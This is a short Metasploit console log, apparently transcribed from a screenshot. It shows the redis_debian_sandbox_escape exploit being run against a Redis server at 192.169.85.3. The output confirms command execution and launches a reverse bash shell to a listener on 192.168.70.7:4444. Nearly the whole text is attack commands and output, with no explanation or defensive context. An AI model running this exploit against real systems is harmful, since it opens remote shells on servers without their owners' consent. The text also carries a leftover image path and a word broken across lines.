 msf6 exploit(linux/redis/redis_debian_sandbox_escape) > set rhosts 192.169.85.3
rhosts => 192.169.85.3
msf6 exploit(linux/redis/redis_debian_sandbox_escape) > run -j
[*] Exploit running as background job 10.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.70.7:4444
[*] 192.169.85.3:6379 - Running automatic check ("set AutoCheck false" to disable)
msf6 exploit(linux/redis/redis_debian_sandbox_escape) > [+] 192.169.85.3:6379 - The target is vu
lnerable. Successfully executed the 'id' command.
[*] 192.169.85.3:6379 - Executing Unix Command for cmd/unix/reverse_bash
[+] 192.169.85.3:6379 - Exploit complete!